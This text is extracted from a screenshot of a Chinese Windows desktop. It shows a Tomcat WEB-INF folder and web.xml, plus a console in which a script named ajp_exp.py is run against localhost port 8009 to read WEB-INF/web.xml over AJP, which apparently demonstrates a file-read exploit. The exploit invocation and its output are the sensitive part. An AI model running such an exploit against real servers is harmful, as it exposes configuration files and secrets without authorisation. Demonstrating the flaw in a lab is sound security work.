 WEB-INF
件
主页
共享
查看
« 本地磁盘 (D:) › Tomcat › webapps › manager › WEB-INF
搜索"WEB-IN
名称
修改日期
类型
移动
jsp
2020/2/21 13:22
文件夹
web.xml
2017/1/19 4:57
XML 文档
收藏夹
下载
桌面
最近访问的位置
家庭组
这台电脑
WPS网盘
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C
本地磁盘 (D
本地磁盘 (E
网络
个项目
选中
文件(F)
编辑(E)
选择(S)
查找(I)
视图(V)
跳转(G)
工具(T)
项目(P)
首选项(N)
帮助(H)
web.xml
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one
or more
4 contributor license agreements.  See the NOTICE file
distributed with
5 this work for additional information regarding copyright
ownership.
6 The ASF licenses this file to You under the Apache
License, Version 2.0
7 (the "License"); you may not use this file except in
compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in
writing, software
13 distributed under the License is distributed on an "AS
IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
express or implied.
15 See the License for the specific language governing
permissions and
Line 12, Column 46
Spaces: 2
XML
C:\Windows\system32\cmd.exe
C:\Users\Administrator\Documents\Tencent Files\48239446\FileRecv>python2 ajp_exp
.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
->
web-app xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
中